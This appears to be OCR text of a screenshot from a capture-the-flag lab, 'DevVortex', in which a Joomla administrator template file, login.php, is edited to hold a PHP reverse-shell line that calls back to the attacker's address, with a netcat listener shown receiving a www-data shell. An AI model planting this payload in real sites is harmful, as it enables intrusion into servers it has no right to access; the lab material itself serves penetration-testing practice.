 1 2 3 4 10.10.14.29 0:18
DevVortex Templates: Customise (At GitHub - Acceis/exploit-C Templates: Customise (At
dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2xvZ2luLnBocA
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins How to stabilize simpl…
Joomla!® Templates: Customise (Atum) 4.2.6 Development
Save Save & Close Rename File Delete File Close File Help
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
1 <?php
2 system('bash -c "bash -i >& /dev/tcp/10.10.14.29/4444 0>&1"');
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Layout\LayoutHelper;
19 use Joomla\CMS\Uri\Uri;
20
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/devvortex/exploit-CVE-2023-23752 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.242] 37572
bash: cannot set terminal process group (873): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$